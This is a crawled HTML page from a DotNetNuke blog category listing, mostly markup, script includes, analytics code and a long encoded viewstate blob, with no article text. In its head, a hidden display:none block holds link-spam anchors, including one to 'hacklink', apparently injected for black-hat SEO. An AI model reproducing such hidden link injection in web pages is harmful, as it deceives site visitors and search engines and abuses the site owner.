

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dotnetnuke.lk/Blog/categoryid/114/Default
body_size: 177698
content:
<!DOCTYPE html>
<html  lang="en-US">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2014, by DNN Corporation -->
<!--*********************************************-->
<meta http-equiv="X-UA-Compatible" content="IE=edge" /><title>
	Information Technology — DotNetNuke Blog
</title><meta id="MetaDescription" name="DESCRIPTION" content="Information Technology" /><meta id="MetaKeywords" name="KEYWORDS" content="DNN skin designer, DotNetNuke modules, .Net development company, .Net content management system, DNN module development, DotNetNuke module development, DNN application development, DNN development, DotNetNuke developer, DNN skin development, hire .Net developers, Hire DNN Developer, DNN web development,DotNetNuke,DNN" /><meta id="MetaCopyright" name="COPYRIGHT" content="© 2026 by Prasad Maduranga - WebStun Technologies All Rights Reserved" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" />
        <meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
        <meta content="text/javascript" http-equiv="Content-Script-Type" />
        <meta content="text/css" http-equiv="Content-Style-Type" />
        <meta name="RESOURCE-TYPE" content="DOCUMENT" />
        <meta name="REVISIT-AFTER" content="1 DAYS" />
        <meta name="RATING" content="GENERAL" />
    <link href="/Portals/_default/default.css?cdv=214" media="all" type="text/css" rel="stylesheet"/><link href="/DesktopModules/DZ_ResponsiveImageSlider/module.css?cdv=214" media="all" type="text/css" rel="stylesheet"/><link href="/DesktopModules/Gumbosoft.AjaxTabs/module.css?cdv=214" media="all" type="text/css" rel="stylesheet"/><link href="/DesktopModules/HTML/module.css?cdv=214" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/WebStun004/skin.css?cdv=214" media="all" type="text/css" rel="stylesheet"/><link href="/DesktopModules/SunBlog/Themes/WebStunCleanBlog/Style.css?cdv=214" media="all" type="text/css" rel="stylesheet"/><script src="http://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js?cdv=214" type="text/javascript"></script><script src="http://code.jquery.com/jquery-migrate-1.2.1.min.js?cdv=214" type="text/javascript"></script><script type="text/javascript">
	if (typeof jQuery == 'undefined') {document.write('<script src="/Resources/libraries/jQuery/01_09_01/jquery.js" type="text/javascript"></' + 'script>');}
</script><!--[if lte IE 7]><link id="style_ie7_css" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/WebStun004/style.ie7.css" /><![endif]--><link id="style_responsive_css" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/WebStun004/style.responsive.css" /><link id="favicon_ico" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/WebStun004/favicon.ico" /><link rel="contents" title="Archive" href="https://www.dotnetnuke.lk/Blog/archives/all" /><link type="application/rss+xml" rel="alternate" title="DotNetNuke Blog (RSS)" href="https://www.dotnetnuke.lk/Blog/rssid/5" /><link type="application/wlwmanifest+xml" rel="wlwmanifest" title="Windows live writer manifest" href="https://www.dotnetnuke.lk/DesktopModules/SunBlog/wlwmanifest.xml" /><link type="application/rsd+xml" rel="EditURI" title="RSD" href="https://www.dotnetnuke.lk/DesktopModules/SunBlog/Handlers/Rsd.aspx?id=5" /><link type="application/opensearchdescription+xml" rel="search" title="DotNetNuke DNN Skins Development Company | DNN Web Development Blog Search" href="https://www.dotnetnuke.lk/DesktopModules/SunBlog/Handlers/OpenSearch.aspx?id=83" />     
        
			    <script type="text/javascript">
			      var _gaq = _gaq || [];
			      _gaq.push(['_setAccount', '22']);
			      _gaq.push(['_trackPageview']);
			 
			      (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			      })();
			    </script>
        <div style="display: none;"><a href="https://www.ulutasnakliye.com/evden-eve-nakliyat/">Evden Eve Nakliyat</a>
<a href="https://tr.hacklink.co">hacklink</a>
</div>

		  <!-- Created by Prasad Maduranga - WebStun Technologies - http://www.webstun.com --><meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width"><!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--><link href="/Portals/_default/Skins/WebStun004/favicon.ico" rel="shortcut icon" /><link href="/WebResource.axd?d=zF814OoL3VkwrXmG2J0wBZwlc00ovZxWDKuSY_Cxz5baKtdSvROUb4WbOO4NVw0RwhEL67Cj27Kou0YTELFHioCMqRXV7MMKBOci2BUdtZ2CQySne6mRZXE-7o0F7tpCTDtCWA2&amp;t=635361245380000000" type="text/css" rel="stylesheet" /></head>
<body id="Body" class="dnn6">
    <form method="post" action="/Blog/categoryid/114/Default" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="dnn_ctr400_ViewAjaxTabs_tabContainer_ClientState" id="dnn_ctr400_ViewAjaxTabs_tabContainer_ClientState" value="{&quot;ActiveTabIndex&quot;:0,&quot;TabState&quot;:[true,true,true]}" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="mkrgEHlWHJXLRQ0DZC5dE0HwQbjgGi4cDIFLtkoDDKrdtqnp0+EulrHQITPbMRBmX4Wq+gn9+e/pdsdOSXMwE4v4VDHNR1zfiqnxD96jfkUDoBgg4Y2oK3CQ+Grf2b2LveBnMIfVF1eUdnUMBDkhbyftTIicM1HJkAue12YsXN2hL4E3l+ZHK/fmJMg6v7Ah5NbJ8KQ9u9kMLkLVjcTIh8+vs2GSjsx9ySUMLWVVeS4RVGeH8tKJT1paYDMS3QpOiS3BC9/LwB4m7Xu2PUku72N8FcVim4SuQrvcqUxPhnXJYE4mH17NZP8GmE/yIutVeopi3b4d05HK+pGGnY3cB7RXriK5jaW0uzOaHGJg/[base64]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[base64]/V5PBnwGGEoVzRx9sM8W2nNtYjpnqbAp0krMiuG6FK1PeXXI61pgZ0/3CL2EAcku39rA+g2Sg5Y/hV2AovBEJBo/BWdoMJoNUjVG6TO+N141UHbnQzf8WeIg86kDFq7Q0kUo3Ps3UZZ4R964mmBtw4umvCuBoAjrYKmjK0BD7oZOxFbVpWoXBa7rSluzXUMnc43upNi5KIlRag2vGNAxxCXt/EY1jchf5guZQbJiijK5QGEP+stuoh1gNxBoy9FJxOWvfZEhlqOl/XgKUd/JJRAU55kFr3xhWTzT7k5O5WHtT81i0L6sgAn7fBZD45OeF4YEXi/xaXVbrAatcJXnKumBcHM7OxnQe+VkhITfSWD5XP+9ZXrf4QpzpTU9P+HiiUpH0jZ0+FnxJXPCaASiDS2+U2rO2Av29awkturIdR1RwSMIz1+wy6cOiehPPWygdAqlHmJZrODhQvFVB1w1kEiYZGZnq7RdWB52jKmbpt0c4e1A1wbgVS3RxwuTQ8d4YeKIn47l7/XSfWvz5MoJF+OBOvBKnLlz3vGrvZsgKxJYum2vDmnA+ELJ4iorMiRQPSKmqtnkFEELGH21xc8Pv01ZayCWjZyTL0dXCqNmrgE2Xr8FsgyGlKsxX9UTb7Q/pGHJyBYT+4kkR+4/wsoVnmoDpkzwu6wj3GpjJrXf//4kuNYW7YK0pxpD+eQ+q3BG9Ynacl1Cb3YIxk6MyJC3T4T4ibTUbVmZ4yw8cDjwZXA6a7Tdl3VOWw1mf3qyzJfuVpUvtaYBc1vJdY7tfi6k9KeWmP7tSptzul+Y1fmpgbNheoAq25fC9mzdmBYCcfoWWNJIE/MFTjD/0X58vBPTG8+qFwZp/o0YpJ8ua5NsuPVzSSWCv9cct3ntQQO5WA7KOZXuAa5c7m6YJ0/7cTr/xq3zA1lyDwwHPlkxYqU9A4QwnSOTHANk4ANERygB5zyVAsYVdAAjfPXiccRVwsxb7XAp0xGVTzcCaQooTc+2PK7qO1usAuBatR+73NxOsEJCw/cQb5OmTHvTgJlzO7Wauf9JUlEhJVrZ3PXLMxAV9CAm2GGtoOWwKLkTLOx+hMYyaghBHNpaJmyu4js1B55wS7Bu1qpvcVzVbTLHNRIMTnVXTxiiaw7HEOaqsPAhrQzhwVzIj4rp5RQUjX8YqxJOir6/Om22NzjWzhfSxTYGidFhOZ4FbeVOz8cB5njLda9l3CPdKPlgDtJ8kEvdMWCcehUV0Lr1nJZaEnnHo/FaleZ9pYkKQAcZiU0qYgfxU/gOWzxeIuo45pyfz6KHYkTaNgCsu1sOY9GlD87nY4W4X7kkXsu4S8vTfELJwTogf9oUVYSBSwFdYWgjxWQNguJ4bPQArG82jd8yHOWvki86FDFEKZoUXLT21jXaXraEXeTTDKRhMwfG9d35VT/TS1aSvVsdHf1Lf8MVSJEj0OvUEQyZAl09bOPEf1bNcKXwG7Eod2N5cMdP9RzlmrjqzKy3z/Bc4hDV416YPPMUgNIfCRVOHrmR2OVTrGVh2PihrJoZ3AFxxxS/FRXbUPJZyy5x13d0poHiwG0KloYIHgeps94q7Q/wy1ggMZ1ufEhSwlTJpHFzTg9mWT36k+aoUiGqyAZIgLHJ6ysJYxgRtdZgf70k9mSzwgRa30T7AUsKZUnSHSTvZcW9RR4HPkE9TUiiOjfgSo0xBkR/[base64]/gHu7fUJPTdh1+w6OVRcIsPUNjIEDgQC29vUGCZVWrRxVnt3RrT6QjnLeuxfFmBnYuMLzOJXpY7SP2lIRJhnJZlpHsBYyTXHrDek8ysRJ3jz9xItahGEJ9f9XY5t0Dt0G2/96bVQMNf03Z07eHBgzNMECrjDtQL26ae+Wj9Er55LhQhVZ5GQqd6OcI+o7If+XVusjc4xra61smPoIdzl0BAnM18oEygqHkVvNbpGPO24IUAaHjODIWF9OOv1M6DZCS/a1VlfkPcPMWq5HoHWUieiDeMoYkNdI/NKOqxseLrgM3KOFwS9WP8YTHamvvyKHKAK9O8EgFpKdOYDyF+Y+Yb50FChLxQvLroqJUc62oe9Xx0eYivLr30eG0y5ogMG8koPynQ7k9f8tiiKZJivEKZaQ1d/gZYiPM+SinKwBofncm9j+ysr9+GjvU7Uf9cqQEmka+UeK0cOht5/MCLDbWas+aJEpbyVTje33JChbJzbTbhqxsjUR2ONiEeFhJ7F/lrEYRdWGfyrYZ6I1kWwi4C2VkwsghDHafnark9pyEAvVo0D/rgVutnMn0QDs3t5/q7w6L+YT5KHc5QDIx6Ghul+oimqdTTu2aNSl4ePgg29OWwJRJskJKKOUl8/6m4RjWu87kaTrKCwTP9qthH36axyehKKhwegWUMVhy/FW7FKDFdi9ypoIAs6m0/JtLBmuVT7W77fg1h9g8r1l7KqFWugqTnF+AMMYGYdAWZdArW7crWJqCepsDjJ6SChRXRn5JoULkuA6kjFU/ivjjGZGErVN8ocz+LzrSpEoKnZkRg/[base64]/pZb4Pd9BtXtoftccVk5nppQStNSPshBH08PuWMXDD+OHk4vEEvaDxmrku4qtv2QSr1mq9+Zq6/Q8hh5hYnEntgw9y5FOrY/Wb3HJawDQ6Zf44cAZ4iBsY/ePS/QQ8z65LiXCALlsyT7M2UUgrzDznatu4zBr1hXZjUP09sHVQnJ8hD6dRQsXMb8C6/6L+rjBCmYLNiK2QKypAP+DlPaPm5FIyRaI0SdWTQnSqLobENtqnPW1iQt6Yhj+gKvu5h9XZCkwabkj4CGggYHAsWPvcWks6gnHHVRj1xA9VOi/VOGWx5p9r0Azh0rw1zut+gshBjl+Ld7IxLh3/jJ1TSzLMCAwrfZg72jI8H3W4JnHI5MsIazxjyvJ8V5x08AcUrvfcys9sLEW+Ozk/aZHYxgdva2U4jvaABwSxqEDSke7gpzxEolJgZn8VbHVgDfcylySrRa/UgcX2ETjlPSDU1M6hen49M5O+pZPuQ+A68ZXwhAjy7cErKeJBe8MMyqzfMIbpOfACFarxCNdoewZ/[base64]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[base64]/8rwGcfgR0bz17BHIJo+tAMQq27N0IuNIa0avlj5bEB0owSeVfunVnjb+CAbrsRzlrw8jpySq06eXaNDw37hlo9uFBcMW2mjLCQHc7Z4GcJAslx0ifj47oQTJKXF5yjYwTAhmRlcbHZM70AdGkTIzFgYQTFX40dHZ8bI8gylWoHa/ZbtbwJMjNHgm18xcHF+2m4Q9lEos6NOawjQX1b0k5vKRlPnUXcR2BckXg0NayKORuxsLIQu1pYzoQKmReWwuMtzCHYRqtk/hvkUVudYAQLQyMm71b4K4wpiq6DlXbUhtKvNMhzbieSlRBpYsZ0eN0jmdrSOXWA1bPi9Oj7b9FaZz81ts8WuMpHpJoB1ndRVcTNgkxNcgwzGzjekOUTFAJEIIS3n1ft62eSSQ3r814uR1AFXgc/+MHKJUTtG0AxBYWgy7xBw7k2S5JBLhGbsTjnNXG32WuxDKMGR4YpvWWD5JiPiKPClgX1dPPN